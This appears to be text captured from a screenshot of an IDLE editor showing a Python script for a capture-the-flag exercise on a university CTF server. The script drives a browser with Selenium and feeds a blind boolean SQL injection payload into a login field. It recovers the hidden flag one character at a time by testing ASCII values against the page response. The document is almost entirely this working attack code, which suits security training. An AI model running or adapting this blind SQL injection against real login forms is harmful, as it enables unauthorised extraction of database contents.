 ADL Login System 3.py - D:\電腦攻防\Project 2\12 - ADL Login System 3\ADL Login System 3.py (3.6.4)
File Edit Format Run Options Window Help
from selenium import webdriver
from bs4 import BeautifulSoup
import re
driver = webdriver.Chrome('chromedriver.exe')
driver.get('http://ctf.adl.csie.ncu.edu.tw:9487/')
flag = "AD:{"
current = ""
end = 0
none = 1
for item in range(4, 50):
    for char in range(32, 127):
        none = 1
        user = driver.find_element_by_name('user')
        payload = '\' or ascii(substring((SELECT adl from flag limit 0,1),%d,1)) = %d#'
        user.send_keys(payload % (item, char))
        current = chr(char)
        user.submit()
        pageSource = driver.page_source
        soup = BeautifulSoup(pageSource, 'html.parser')
        result = soup.select('h3')[0].get_text()
        find = re.search('Successful', result)
        if find:
            flag += current
            print("Find:" + flag)
            if current == '}':
                end = 1
            driver.back()
            user = driver.find_element_by_name('user')
            user.clear()
            none = 0
            break
        driver.back()
        user = driver.find_element_by_name('user')
        user.clear()
    if end == 1 or none == 1:
        break
# Find column where Table= flag
'''
driver = webdriver.Chrome('chromedriver.exe')
Ln: 14 Col: 31